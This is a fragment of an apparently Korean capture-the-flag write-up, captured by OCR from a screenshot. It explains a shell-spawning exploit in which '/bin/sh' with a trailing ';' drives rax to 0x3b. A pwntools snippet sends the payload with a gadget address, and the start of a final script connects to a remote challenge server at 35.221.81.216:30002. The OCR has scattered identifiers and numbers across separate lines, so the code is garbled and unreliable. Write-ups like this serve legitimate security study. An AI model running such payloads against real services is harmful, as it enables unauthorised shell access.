
/bin/sh 문자열에 마지막 ; 를 붙여 보내면 rax=0x3b가 된다.
p
.sendline(
"/bin/sh\x00"
 + p
64
(
0
x
40118
f) + 
";"
)
Payload
최종적인 payload는 다음과 같다.
from
 pwn import *
import
 time
e
 = ELF(
"./challenge"
, checksec=False)
p
 = remote(
"35.221.81.216"
, 
"30002"
)